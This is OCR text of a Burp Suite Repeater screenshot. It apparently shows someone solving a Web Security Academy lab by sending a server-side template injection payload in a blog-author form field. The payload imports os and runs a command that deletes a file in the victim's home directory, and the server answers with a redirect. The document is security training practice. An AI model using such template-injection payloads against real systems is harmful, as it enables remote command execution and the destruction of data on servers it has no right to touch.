 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
1
Send Cancel Follow redirection Burp AI
Target: https://0ae600270386786280e290bd00140063.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ae600270386786280e290bd00140063.web-security-academy.net
3 Cookie: session=e7fSSZF0OtieUI6n3DLZXklyDl4zcJxl
4 Content-Length: 136
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae600270386786280e290bd00140063.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae600270386786280e290bd00140063.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=
user.name}}{%25+import+os+%25}{{os.system('rm%20/home/carlos/morale.txt')&csrf=
ZFloV6Vnqz4S9yVV31D9D4QiMjCG4tF7
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
91 bytes | 903 millis
Event log (6) All issues (24)
Memory: 220.8MB
2
25°C
Clear
Search
M365
S
ENG
IN
22:17
07/03/2026